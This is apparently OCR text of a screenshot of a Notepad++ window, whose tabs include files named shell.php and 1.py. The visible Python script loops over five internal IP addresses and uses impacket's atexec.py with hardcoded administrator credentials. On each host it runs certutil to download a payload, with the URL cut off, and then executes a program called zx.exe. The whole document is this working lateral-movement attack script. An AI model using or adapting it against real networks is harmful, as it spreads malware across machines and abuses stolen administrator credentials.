 project\impacket-master\examples\1.py - Notepad++
编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
txt shell.php 8X.php 3.php 2.php 1.py
import os
ips=['192.168.3.21','192.168.3.25','192.168.3.28','192.168.3.30','192.168.3.32']
def down():
for ip in ips:
ipc_exec1='D:\Myproject\\venv\Scripts\python.exe atexec.py god/administrator:admin!@#45@%s "certutil.exe -urlcach
ipc_exec2='D:\Myproject\\venv\Scripts\python.exe atexec.py ./administrator:admin!@#45@%s "certutil.exe -urlcache
print(ipc_exec1)
os.system(ipc_exec1)
os.system(ipc_exec2)
def zx():
for ip in ips:
ipc_exec1='D:\Myproject\\venv\Scripts\python.exe atexec.py god/administrator:admin!@#45@%s "zx.exe"'%ip
ipc_exec2='D:\Myproject\\venv\Scripts\python.exe atexec.py ./administrator:admin!@#45@%s "zx.exe"'%ip
print(ipc_exec1)
os.system(ipc_exec1)
os.system(ipc_exec2)
if __name__ == '__main__':
down()
zx()